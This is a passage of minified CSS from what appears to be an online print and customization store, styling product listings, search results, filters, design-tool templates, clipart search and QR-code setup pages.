.option-value{min-height:30px;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:stretch;align-content:stretch}.recommended-product .options-area .option-label input,.recommended-product .options-area .option-value input{height:30px;width:100%}.recommended-product .actions-area{width:100%;text-align:center}.recommended-product .actions-area{margin-top:15px}.recommended-product .actions-area .action-item{display:inline-block;width:50%;margin-bottom:5px;margin-top:5px;padding-left:5px;padding-right:5px}.recommended-product .actions-area .action-item .btn{width:100%;padding-left:0;padding-right:0}.recommended-product .actions-area .action-item .btn-success{background-color:#d9f6d9 !important;border-color:green !important;color:green !important}.recommended-product .actions-area button,.recommended-product .actions-area a{display:inline-block}.recommended-product .actions-area .edit-product-btn{color:#a9a9a9;text-decoration:underline}.recommended-product .actions-area .edit-product-btn:hover{color:#000}.recommended-product-list{display:inline-block;width:100%;margin-bottom:50px}.recommended-product-list-item{height:600px}#recommended-products-list ul.carousel-slider{grid-auto-columns:260px;grid-auto-flow:column}.purchase-order-page{padding-bottom:60px}.purchase-order-page .po-payment-methods{display:flex;flex-wrap:nowrap;align-content:center;justify-content:flex-start;align-items:center;gap:20px}.purchase-order-page .po-payment-methods i{font-size:4rem;color:#172b46}.purchase-order-page .po-payment-methods img{height:20px}.purchase-order-page .radio-display{margin:15px}.purchase-order-page .btn{margin:15px}.purchase-order-page .download-instruction img,.purchase-order-page .download-instruction span{display:inline-block;float:right}.purchase-order-page .download-instruction img{width:100px}.purchase-order-page .download-instruction span{width:140px;padding-top:5px}.purchase-order-upload{margin-top:15px}.purchase-order-upload .email-file-attachment{text-align:center}.purchase-order-upload .uploaded-file-area .fa-file{padding-right:10px;color:#525252}.purchase-order-upload .uploaded-file-area .fa-times{margin-top:0}.quote-page h3{text-transform:none;font-size:1.5rem}.quote-page .form-footer-actions{margin-top:25px}@media screen and (max-width: 991px){.search-results{padding:40px 0 0}}.search-results .results-info{padding:0 30px;color:#666;font-size:1.2rem}.search-results paginator nav{padding:15px 0;text-align:right}.search-results img{object-fit:contain}@media screen and (max-width: 549px){.search-results img{height:185px}}.search-results delayed-image img{margin:auto}.container.search-results,.search-results.container-col{padding-top:40px;padding-bottom:30px}li.search-result{-webkit-flex-basis:100%;-ms-flex-preferred-size:90%;flex-basis:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;height:400px;padding:15px 30px 30px 30px;position:relative}.InternetExplorer li.search-result{flex-basis:90%}li.search-result>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}li.search-result .product-image{width:100%;margin-bottom:30px}li.search-result .search-img{width:192px;height:192px;text-align:center;align-items:center;display:block}li.search-result .search-img img{max-height:100%;object-fit:contain;max-width:100%}li.search-result .testimonial-stars{font-size:10pt}li.search-result.dummy{border:none !important;height:0 !important;margin:0 !important;padding:0 !important}li.search-result .product-image{box-sizing:border-box;margin-bottom:10px;padding-right:1rem}li.search-result .product-image>img{width:100%}li.search-result .product-text{-webkit-flex-basis:45%;-ms-flex-preferred-size:40.5%;flex-basis:45%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:10px}.InternetExplorer li.search-result .product-text{flex-basis:40.5%}li.search-result .product-text>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}li.search-result .product-name{display:inline-block;max-height:72px;height:72px}li.search-result .product-name h2,li.search-result .product-name #blog-list h2 a,#blog-list h2 li.search-result .product-name a,li.search-result .product-name #blog-item h2 a,#blog-item h2 li.search-result .product-name a{font-size:18px;line-height:18px;max-height:72px;height:72px;margin:auto 10px}li.search-result .fa.fa-star{margin-right:4px}li.search-result .product-label{color:#666;font-size:1.2rem;text-transform:uppercase;font-family:"Arial Narrow",sans-serif}li.search-result .product-id{font-family:"Arial Narrow",sans-serif;width:100%}li.search-result .product-id-id{text-decoration:none;color:#666;float:right;font-weight:400;font-size:1.2rem}li.search-result .product-info-container{background-color:#f5f5f5;margin:0 -8px}li.search-result .product-info-container .product-name{padding:10px;text-align:center;width:100%}li.search-result .product-info-container .product-name a{color:#000}li.search-result p{color:#666;font-size:1.4rem;line-height:1.25;margin-bottom:10px}li.search-result .product-price{padding:0 15px 0 0;text-align:right;font-size:1.2rem}li.search-result .product-ratings{padding:0 0 10px 15px;height:30px}li.search-result .product-ratings .star-rating{color:#ef9732}li.search-result .product-ratings .no-rating{color:#666}li.search-result .product-price-sign,li.search-result .product-price-price{font-weight:bold}li.search-result .product-price-price{font-size:2.4rem}li.search-result .product-buttons{position:absolute;bottom:0;right:5%;width:90%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-basis:100%;-ms-flex-preferred-size:90%;flex-basis:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width: 550px){li.search-result .product-buttons{bottom:5px;right:unset;width:100%}}li.search-result .product-buttons>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.InternetExplorer li.search-result .product-buttons{flex-basis:90%}li.search-result .product-buttons .btn-ghost,li.search-result .product-buttons .drop-image-container #user-file-input label,.drop-image-container #user-file-input li.search-result .product-buttons label,li.search-result .product-buttons .drop-image-container .user-file-input label,.drop-image-container .user-file-input li.search-result .product-buttons label,li.search-result .product-buttons .edit-file-options .btn-fill,.edit-file-options li.search-result .product-buttons .btn-fill,li.search-result .product-buttons .btn-ghost-selected,li.search-result .product-buttons .btn-teal-selected,li.search-result .product-buttons .btn-ghost-light,li.search-result .product-buttons .gray-btn,li.search-result .product-buttons .gray-btn-thick{-webkit-flex-basis:calc((100% - 30px - 10px*2)/2);-ms-flex-preferred-size:calc((100% - 30px - 10px*2)/2);flex-basis:calc((100% - 30px - 10px*2)/2);box-sizing:border-box;font-size:1.2rem;height:30px;max-height:30px;text-align:center;padding:4px}li.search-result .product-buttons .btn-share{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;font-size:125%;line-height:1}li.search-result .product-buttons .btn-share>.fa.fa-share-alt{margin-left:-2px}@media screen and (max-width: 549px){li.search-result{padding:0;margin-bottom:30px;border:1px solid #d3d3d3}li.search-result .search-img{width:100% !important}li.search-result .product-info-container{width:100% !important;margin:0 !important}li.search-result .product-image{margin-top:5px}}@media screen and (max-width: 767px){.container.search-results,.search-results.container-col{padding:40px 15px 0 15px}}@media only screen and (min-width: 550px){.search-results .results-info{padding:0}.search-results paginator nav{padding:15px 0}li.search-result{-webkit-flex-basis:calc((100% - 1*30px)/2);-ms-flex-preferred-size:calc((100% - 1*30px)/2);flex-basis:calc((100% - 1*30px)/2);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;flex-wrap:nowrap;border:1px solid #d3d3d3;margin-bottom:30px;padding:4px 8px 0 8px;height:auto}li.search-result>.btn-share{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:25px;-ms-flex-preferred-size:25px;flex-basis:25px;border-radius:5px;padding:0;position:absolute;right:15px;top:15px;width:25px}li.search-result .product-image{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;margin-bottom:10px;padding-right:0}li.search-result .product-text{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:center}li.search-result .product-name{text-align:center}li.search-result .product-id{-ms-flex-item-align:center;align-self:center}li.search-result .product-price{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}li.search-result .product-price .product-price-price{line-height:1}li.search-result .product-buttons{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}li.search-result .product-buttons .btn-ghost,li.search-result .product-buttons .drop-image-container #user-file-input label,.drop-image-container #user-file-input li.search-result .product-buttons label,li.search-result .product-buttons .drop-image-container .user-file-input label,.drop-image-container .user-file-input li.search-result .product-buttons label,li.search-result .product-buttons .edit-file-options .btn-fill,.edit-file-options li.search-result .product-buttons .btn-fill,li.search-result .product-buttons .btn-ghost-selected,li.search-result .product-buttons .btn-teal-selected,li.search-result .product-buttons .btn-ghost-light,li.search-result .product-buttons .gray-btn,li.search-result .product-buttons .gray-btn-thick{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px}li.search-result .product-buttons .btn-ghost:last-of-type,li.search-result .product-buttons .drop-image-container #user-file-input label:last-of-type,.drop-image-container #user-file-input li.search-result .product-buttons label:last-of-type,li.search-result .product-buttons .drop-image-container .user-file-input label:last-of-type,.drop-image-container .user-file-input li.search-result .product-buttons label:last-of-type,li.search-result .product-buttons .edit-file-options .btn-fill:last-of-type,.edit-file-options li.search-result .product-buttons .btn-fill:last-of-type,li.search-result .product-buttons .btn-ghost-selected:last-of-type,li.search-result .product-buttons .btn-teal-selected:last-of-type,li.search-result .product-buttons .btn-ghost-light:last-of-type,li.search-result .product-buttons .gray-btn:last-of-type,li.search-result .product-buttons .gray-btn-thick:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){li.search-result{-webkit-flex-basis:calc((100% - 2*30px)/3);-ms-flex-preferred-size:calc((100% - 2*30px)/3);flex-basis:calc((100% - 2*30px)/3)}}@media only screen and (min-width:992px){li.search-result{-webkit-flex-basis:calc((100% - 3*30px)/4);-ms-flex-preferred-size:calc((100% - 3*30px)/4);flex-basis:calc((100% - 3*30px)/4)}}@media only screen and (min-width:1200px){li.search-result{-webkit-flex-basis:calc((100% - 4*30px)/5);-ms-flex-preferred-size:calc((100% - 4*30px)/5);flex-basis:calc((100% - 4*30px)/5)}}.static-page-category .search-results h1{margin:0}.static-page-category .search-results .gallery-grid{margin-top:25px}.static-page-category .search-results nav{padding:0}.static-page-category .search-results nav ul{margin:0}@media screen and (max-width: 549px){popular-products .search-results{padding:0;margin-bottom:30px;border:1px solid #d3d3d3}popular-products .search-results .search-img{width:100% !important}popular-products .search-results .product-info-container{width:100% !important;margin:0 !important}popular-products .search-results .product-image{margin-top:5px}popular-products .search-results .product-ratings{text-align:left}popular-products .search-results .product-sku{width:100%;padding:10px}}.filtering .dropdown-menu{width:max-content !important;margin-left:-1px !important}.filtering .testimonial-dropdown{float:left !important;position:relative;padding-top:15px}.filtering .filter-dropdown-menu{position:relative;text-align:left;margin-left:20px}.filtering .filter-dropdown-menu .apply-filter{text-align:center;text-transform:uppercase;padding:10px;background-color:#fff;color:#000;font-weight:800;border:1px solid #000;border-top:2px solid #000}.filtering .filter-dropdown-menu .apply-filter:hover{text-decoration:underline #000}.filtering .filter-dropdown-menu .sub-filter{margin-left:15px}.filtering .filter-dropdown-menu .filter-label{border:2px solid #000;text-align:center;border-radius:0;padding:.9em 3em .5em 3rem;font-size:75%;font-weight:900}.filtering .filter-dropdown-menu .filter-label i{margin-left:5px}.filtering .filter-dropdown-menu .filter-label:hover{color:#fff;background-color:#000}.filtering .filter-dropdown-menu .filter-list{position:absolute;z-index:5;background-color:#000;color:#fff;border:1px solid rgba(0,0,0,.15);box-shadow:0 6px 12px rgba(0,0,0,.175);width:max-content}.filtering .filter-dropdown-menu .filter-list .option{height:100%;text-transform:uppercase;background-color:#000;color:#fff;list-style:none;font-weight:700;font-size:1rem;cursor:pointer;padding:10px 20px 10px 15px}.filtering .filter-dropdown-menu .filter-list .option input{margin-right:10px}.filtering .filter-dropdown-menu .filter-list .option:hover{background-color:#fff;color:#000}@media only screen and (max-width:767px){.filtering .testimonial-dropdown{display:block !important}.filtering .testimonial-dropdown .dropdown-toggle{width:100%;margin-bottom:15px}.filtering .testimonial-dropdown .dropdown-menu{top:51%}.filtering .testimonial-dropdown .filter-dropdown-menu{margin-left:0}}#custom-design-tool{position:relative}@media screen and (max-width: 767px){.design-tool-description{margin-bottom:15px}}.autosave-component-container{position:absolute;top:-60px;z-index:1;right:50px}@media screen and (max-width: 767px){.autosave-component-container{top:unset;position:relative;right:unset;width:100%;padding:5px 5px 20px}}.autosave-component{margin-top:15px}@media screen and (max-width: 767px){.autosave-component{margin-top:0}}.autosave-component .input-group{width:100%}.autosave-component input{font-size:1.6rem;border:1px solid #a9a9a9;width:210px;height:30px;float:left;padding-left:5px;border-top-left-radius:5px;border-bottom-left-radius:5px}@media screen and (max-width: 767px){.autosave-component input{width:calc(100% - 40px)}}.autosave-component button{padding-left:10px;padding-right:10px;font-size:1.7rem;border:1px solid #a9a9a9;float:left;height:30px}.autosave-component button.save{border-left:none;border-top-right-radius:5px;border-bottom-right-radius:5px}.autosave-component button.open{border-radius:5px;margin-left:10px}.autosave-component .last-saved{float:right;text-align:left;font-size:10px;margin-right:50px;min-height:14px}.featured-related-template{width:50%;display:inline-block;text-align:center;padding-bottom:15px;margin-bottom:15px;margin-top:30px;float:left}@media screen and (max-width: 767px){.featured-related-template{width:100%}}.featured-related-template .title-area{width:250px;margin-top:10px;display:inline-block;margin-right:15px;margin-left:15px}.featured-related-template .title-area p{min-height:52px}.featured-related-template:first-of-type{border-right:1px solid #a9a9a9}@media screen and (max-width: 767px){.featured-related-template:first-of-type{border-right:none}}.featured-related-template a{margin-bottom:15px;margin-top:15px;color:#3d3d3d}.template-selection-item{width:240px;display:inline-block;box-shadow:0 0 3px 0 rgba(0,0,0,.5);margin-right:15px;margin-left:15px;margin-bottom:15px;position:relative}.template-selection-item .remove-autosave{position:absolute;right:5px;top:5px;color:#5d5d5d}.template-selection-item .template-selection-preview{background-color:#e8e8e8;min-height:250px}.template-selection-item .template-selection-description{padding:15px;background-color:#fff}.template-selection-item .template-selection-description .btn-ghost,.template-selection-item .template-selection-description .drop-image-container #user-file-input label,.drop-image-container #user-file-input .template-selection-item .template-selection-description label,.template-selection-item .template-selection-description .drop-image-container .user-file-input label,.drop-image-container .user-file-input .template-selection-item .template-selection-description label,.template-selection-item .template-selection-description .edit-file-options .btn-fill,.edit-file-options .template-selection-item .template-selection-description .btn-fill,.template-selection-item .template-selection-description .btn-ghost-selected,.template-selection-item .template-selection-description .btn-teal-selected,.template-selection-item .template-selection-description .btn-ghost-light,.template-selection-item .template-selection-description .gray-btn,.template-selection-item .template-selection-description .gray-btn-thick{padding-left:0;padding-right:0;width:100%}.template-selection-item .template-selection-description .template-title{height:7.65rem;font-size:1.8rem;font-weight:normal;text-align:center}.related-group-area{width:280px;display:inline-block}.autosave-selection-area{padding-top:45px}.autosave-selection-area .inner-selection-container{display:inline-block;width:100%;background:#fff;padding-bottom:30px}.autosave-selection-area .inner-selection-container.padded{padding:45px}.clipart-search-content-component{padding-top:50px}.clipart-search-content-component h2,.clipart-search-content-component #blog-list h2 a,#blog-list h2 .clipart-search-content-component a,.clipart-search-content-component #blog-item h2 a,#blog-item h2 .clipart-search-content-component a{text-align:center}.clipart-search-content-component .input-group{margin-left:auto;margin-right:auto;padding:0 !important}.clipart-search-content-component .input-group button{height:34px}.clipart-search-content-component li{list-style:none;margin-bottom:20px;padding:0 30px;height:300px}.clipart-search-content-component img{max-width:100%;max-height:100%}.clipart-search-content-component .img-div{height:200px;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center}.clipart-search-content-component a.product-name{display:block;text-align:center;font-weight:500;margin-top:10px;max-height:23px}.clipart-search-content-component ul{padding:0 !important}.clipart-search-content-component .results{text-align:left}.clipart-search-content-component .clipart-search-input{box-shadow:none;border-radius:6px 0 0 6px;border:solid 1px #000;border-right:none}.clipart-search-content-component .btn{border:solid 1px #000;border-left:none;border-radius:0 6px 6px 0}@media(max-width: 767px){.clipart-search-content-component .img-div{height:150px}.clipart-search-content-component li{padding:0 10px}}.template-setup-options-size{margin-bottom:15px}.template-setup-options-size label sup{font-size:50%}.template-setup-options-size .small-size-label{padding-left:10px}.template-setup-options-size .proportions{text-align:center}.template-setup-options-size .input-group{z-index:1}table.options{font-weight:lighter;border:none}table.options tr{background-color:unset}@media screen and (max-width: 767px){table.options tr:not(:last-of-type){border-bottom:1px solid #eaeaea}}table.options tr:hover{background:rgba(0,0,0,.08)}table.options tr:hover td:first-of-type{border-top-left-radius:10px;border-bottom-left-radius:10px;overflow:hidden}table.options tr:hover td:last-of-type{border-top-right-radius:10px;border-bottom-right-radius:10px;overflow:hidden}table.options tr td{border-style:none;border-width:0;padding:2px 5px}table.options tr td label{width:100%}table.options tr td:last-of-type:not(:nth-of-type(2)):not(:nth-of-type(1)){text-align:right}@media screen and (max-width: 767px){table.options tr td{line-height:27px}}.template-setup-options-size .input-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.template-setup-options-size .input-group>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.template-setup-options-size .input-group>.input-group-addon{background:#f4f5f4;border-color:#ccc;border-right:none;border-radius:0;font-family:Lato,sans-serif;text-align:center;padding:9px 0 0 1px;display:block;width:26px}.template-setup-options-size .input-group>.input-group-addon label{color:#ccc !important;font-size:100% !important;font-weight:normal !important;line-height:100% !important;margin-bottom:0 !important}.template-setup-options-size .input-group>input.form-control,.template-setup-options-size .input-group>input.select-ghost{border-radius:0;width:45%}.template-setup-options-size .input-group>.input-group-addon:first-of-type{order:0}.template-setup-options-size .input-group::before{order:1;width:10%}.template-setup-options-size li.radio:first-of-type{margin-top:0}.personalize-product-options .input-group input#id-height,.personalize-product-options .input-group input#id-width{padding-right:2px;padding-left:10px;width:calc(50% - 55px);margin-right:5px}.personalize-product-options .input-group::after{content:none}.personalize-product-options .input-group .proportions{margin-left:0}.size-input-group,.range-input-group{display:flex;flex-direction:row;justify-content:space-between;flex-wrap:nowrap;align-items:center;grid-gap:7px;margin-bottom:10px}.size-input-group.stacked,.range-input-group.stacked{flex-direction:column;align-items:stretch}.size-input-group .width-group,.size-input-group .height-group,.range-input-group .width-group,.range-input-group .height-group{display:flex;flex-direction:row;align-items:stretch}.size-input-group .width-group .label-group,.size-input-group .height-group .label-group,.range-input-group .width-group .label-group,.range-input-group .height-group .label-group{display:flex;flex-direction:row;align-items:center;background:#f4f5f4;border:1px solid #ccc;border-right:none;border-radius:4px 0 0 4px;padding:0 6px;text-align:center}.size-input-group .width-group .label-group label,.size-input-group .height-group .label-group label,.range-input-group .width-group .label-group label,.range-input-group .height-group .label-group label{color:#a0a0a0;font-size:1.3rem;line-height:1.3rem;width:1.3rem}.size-input-group .width-group input,.size-input-group .height-group input,.range-input-group .width-group input,.range-input-group .height-group input{border-radius:0 4px 4px 0}.range-input-group .width-group .label-group label,.range-input-group .height-group .label-group label{width:unset}.standalone-qr-code .back-a-step{float:right;cursor:pointer}.standalone-qr-code .qr-title-area{margin-bottom:30px}.qr-setup img{width:100%}.qr-setup .qr-step-block{text-align:center;padding-top:50px;padding-bottom:75px;background-color:#000 !important;color:#fff !important;margin-top:15px;padding-left:10px;padding-right:10px}.qr-setup .qr-step-block label{margin-bottom:40px;text-transform:none}.qr-setup .helper-text{color:#9e9e9e;margin-top:10px;margin-bottom:10px}.qr-setup .form-area{overflow:hidden;border-top:1px solid #000;box-shadow:0 -10px 100px 30px #aaa;padding-bottom:50px;padding-top:50px}.qr-setup .btn-green,.qr-setup .btn-green:hover{background-color:#1a75bd;color:#fff;border-style:none;margin-top:30px}.qr-setup .qr-url input{height:41px}.qr-setup .qr-url span.input-group-btn{font-size:1rem}.qr-setup .qr-url span.input-group-btn button{height:41px}.qr-setup .pick-template{text-align:center}.qr-setup .pick-template img{margin-bottom:20px;margin-top:20px}.qr-setup #contact .personal-info{margin-bottom:15px}@media screen and (max-width: 991px){.qr-setup #contact .barred-area h1{margin-top:0;padding-top:20px;border-top:solid 2px #a9a9a9}}@media screen and (min-width: 992px){.qr-setup #contact .barred-area{padding-left:0}.qr-setup #contact .barred-area>div:first-child{margin-bottom:15px;padding-left:30px}.qr-setup #contact .barred-area>div.company-info:last-child{padding-left:15px;margin-bottom:0;border-left:solid 2px #a9a9a9}.qr-setup #contact .barred-area>div.company-info:last-child .first-label{margin-top:0}.qr-setup #contact .barred-area>div.company-info:last-child div:last-child{margin-bottom:0}}.qr-setup #website .form-group,.qr-setup #website h1,.qr-setup #website p,.qr-setup #contact .form-group,.qr-setup #contact h1,.qr-setup #contact p,.qr-setup #text .form-group,.qr-setup #text h1,.qr-setup #text p,.qr-setup #custom .form-group,.qr-setup #custom h1,.qr-setup #custom p{text-align:left}.qr-setup .input-group-btn .btn-green{margin-top:0}.qr-setup .title-bar{width:350px;margin:0 auto;text-align:center;background-color:#000;color:#fff;z-index:20;position:relative;height:45px;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch}.qr-setup .title-bar .title-group{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch}.qr-setup .title-bar .title-group i{font-size:1.5rem;padding-left:15px;padding-right:15px}.qr-setup .title-bar .title-group span{text-transform:uppercase;padding-top:2px}.qr-setup-tool .customize-steps.light ul{width:100%}.qr-setup-tool .type-setup img{padding:15px}.qr-setup-tool .type-setup p{text-align:center;padding-top:5px}.qr-setup-tool .type-setup .col-md-6{padding-left:30px;padding-right:30px}.qr-setup-tool .barcode .fa-barcode-alt,.qr-setup-tool .barcode .fa-qrcode{font-size:14rem;text-align:center;width:100%;margin-bottom:15px}.template-finalize-options #close-info{position:absolute;top:0;right:0;font-size:1.3rem;color:#999}.template-finalize-options #close-info:hover{color:#000}.template-finalize-options .size-change-flag{margin-top:15px;margin-left:2px;margin-right:2px;padding:10px;outline:#b01000}.template-finalize-options .size-change-flag i{font-weight:lighter;margin-bottom:20px}.template-finalize-options .size-change-flag label{margin-left:10px}.template-finalize-options .size-change-flag p{margin-bottom:15px}.template-finalize-options .error-list{font-weight:lighter}.template-finalize-options .info{position:relative;margin-bottom:15px}.template-finalize-options .qty-total{float:right;font-weight:900;font-size:1.2rem}.template-finalize-options .product-options{margin-top:15px}.template-finalize-options .product-options .fa-info-circle{color:#999;margin-left:5px}.template-finalize-options .product-options .fa-info-circle:hover{color:#000}.template-finalize-options .options label{font-weight:normal;padding-left:10px;max-width:calc(100% - 20px)}.template-finalize-options .options input{float:left}.template-finalize-options .option-short-description{color:#333;padding-bottom:5px;font-size:1.4rem;margin-top:-4px}.disabled-option .options-label,.disabled-option .clipart-product-page .ex,.clipart-product-page .disabled-option .ex,.disabled-option .marketplace-product-page .ex,.marketplace-product-page .disabled-option .ex,.disabled-option .generic-product .ex,.generic-product .disabled-option .ex,.disabled-option .disabled-option-reason{color:#676767}.disabled-option .options-label a,.disabled-option .clipart-product-page .ex a,.clipart-product-page .disabled-option .ex a,.disabled-option .marketplace-product-page .ex a,.marketplace-product-page .disabled-option .ex a,.disabled-option .generic-product .ex a,.generic-product .disabled-option .ex a,.disabled-option .disabled-option-reason a{font-size:90%}.template-finalize-options-grid{grid-gap:10px;margin-bottom:10px}.template-finalize-options-grid .form-group{margin-bottom:0 !important}.template-setup-options-shapes{margin-bottom:10px}.template-setup-options-shapes .options-shapes .select-shapes-list{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:stretch;align-content:stretch;gap:10px}@media screen and (max-width: 500px){.template-setup-options-shapes .options-shapes .select-shapes-list{display:inline-block;width:100%}}.template-setup-options-shapes .options-shapes .shape-button-container{position:relative;height:85px;width:75px;float:left;margin-bottom:10px}.template-setup-options-shapes .options-shapes .shape-button-container img{max-width:100%;max-height:100%;position:absolute;top:0;left:0}.template-setup-options-shapes .options-shapes .shape-button-container .shape-unselected{z-index:10}.template-setup-options-shapes .options-shapes .shape-button-container .shape-hover{z-index:10;opacity:0}.template-setup-options-shapes .options-shapes .shape-button-container .shape-selected{display:none}@media(max-width: 500px){.template-setup-options-shapes .options-shapes .shape-button-container{width:33.3333333333%}}.template-setup-options-shapes .options-shapes .shape-button-container:hover .shape-unselected{opacity:0}.template-setup-options-shapes .options-shapes .shape-button-container:hover .shape-hover{opacity:1}.template-setup-options-shapes .options-shapes .show-selected .shape-unselected{display:none}.template-setup-options-shapes .options-shapes .show-selected .shape-hover{display:none}.template-setup-options-shapes .options-shapes .show-selected .shape-selected{display:block}.template-setup-options-shapes .options-shapes .radius-container{width:calc(100% - 65px);display:inline-block;float:left;margin-right:15px}.template-setup-options-shapes .options-shapes .radius-icon{display:inline-block;float:left}.template-setup-options-shapes .options-shapes #round-sample{height:50px;width:50px;margin:auto;margin-top:11px}@media(max-width: 769px){.tool-tab .template-setup-options-shapes .options-shapes .select-shapes-list{display:inline-block;width:100%}}@media(max-width: 769px){.tool-tab .template-setup-options-shapes .options-shapes .shape-button-container{width:33.3333333333%}}.single-step-qr-code-component .data-collection-section{width:80%;margin-left:10%;margin-right:10%}.single-step-qr-code-component .customize-steps{margin-bottom:45px}.single-step-qr-code-component .qr-product-tile{padding:15px;text-align:center}.single-step-qr-code-component .qr-product-tile span{font-size:1.6rem}.single-step-qr-code-component .qr-product-tile img{width:100%;object-fit:scale-down}.qr-code-table{position:relative}.qr-code-table .toggle-data-input{position:absolute;right:0;top:0;color:#aaa}.qr-code-table textarea{width:100%;min-height:100px}.qr-code-table table.table i{line-height:36px}.qr-code-table table.table thead tr th,.qr-code-table table.table thead tr td,.qr-code-table table.table tbody tr th,.qr-code-table table.table tbody tr td,.qr-code-table table.table tfoot tr th,.qr-code-table table.table tfoot tr td{padding:3px}.related-templates{text-align:center}.related-templates .carousel-wrap{margin-bottom:0}.related-templates ul.carousel-list a.product-image{margin-bottom:1rem}.related-templates ul.carousel-list a{color:#000;line-height:1.7}.basic-controller label sup{font-size:50%}#vector-canvas-modals-clipart-search-modal .input-group,.add-clipart-component .input-group{margin-bottom:25px}#vector-canvas-modals-clipart-search-modal .btn-ghost,#vector-canvas-modals-clipart-search-modal .drop-image-container #user-file-input label,.drop-image-container #user-file-input #vector-canvas-modals-clipart-search-modal label,#vector-canvas-modals-clipart-search-modal .drop-image-container .user-file-input label,.drop-image-container .user-file-input #vector-canvas-modals-clipart-search-modal label,#vector-canvas-modals-clipart-search-modal .edit-file-options .btn-fill,.edit-file-options #vector-canvas-modals-clipart-search-modal .btn-fill,#vector-canvas-modals-clipart-search-modal .btn-ghost-selected,#vector-canvas-modals-clipart-search-modal .btn-teal-selected,#vector-canvas-modals-clipart-search-modal .btn-ghost-light,#vector-canvas-modals-clipart-search-modal .gray-btn,#vector-canvas-modals-clipart-search-modal .gray-btn-thick,.add-clipart-component .btn-ghost,.add-clipart-component .drop-image-container #user-file-input label,.drop-image-container #user-file-input .add-clipart-component label,.add-clipart-component .drop-image-container .user-file-input label,.drop-image-container .user-file-input .add-clipart-component label,.add-clipart-component .edit-file-options .btn-fill,.edit-file-options .add-clipart-component .btn-fill,.add-clipart-component .btn-ghost-selected,.add-clipart-component .btn-teal-selected,.add-clipart-component .btn-ghost-light,.add-clipart-component .gray-btn,.add-clipart-component .gray-btn-thick{padding-left:0 !important;padding-right:0 !important}#vector-canvas-modals-clipart-search-modal ul,.add-clipart-component ul{list-style-type:none;padding:0}#vector-canvas-modals-clipart-search-modal li,.add-clipart-component li{padding:5px;vertical-align:middle;text-align:center}#vector-canvas-modals-clipart-search-modal .clipart-art,.add-clipart-component .clipart-art{height:100%;width:auto}#vector-canvas-modals-clipart-search-modal .clipart-name,.add-clipart-component .clipart-name{text-align:center;padding:5px;height:5rem;overflow:hidden}#vector-canvas-modals-clipart-search-modal button.btn-ghost,#vector-canvas-modals-clipart-search-modal .edit-file-options button.btn-fill,.edit-file-options #vector-canvas-modals-clipart-search-modal button.btn-fill,#vector-canvas-modals-clipart-search-modal button.btn-ghost-selected,#vector-canvas-modals-clipart-search-modal button.btn-teal-selected,#vector-canvas-modals-clipart-search-modal button.btn-ghost-light,#vector-canvas-modals-clipart-search-modal button.gray-btn,#vector-canvas-modals-clipart-search-modal button.gray-btn-thick,.add-clipart-component button.btn-ghost,.add-clipart-component .edit-file-options button.btn-fill,.edit-file-options .add-clipart-component button.btn-fill,.add-clipart-component button.btn-ghost-selected,.add-clipart-component button.btn-teal-selected,.add-clipart-component button.btn-ghost-light,.add-clipart-component button.gray-btn,.add-clipart-component button.gray-btn-thick{padding:.5em 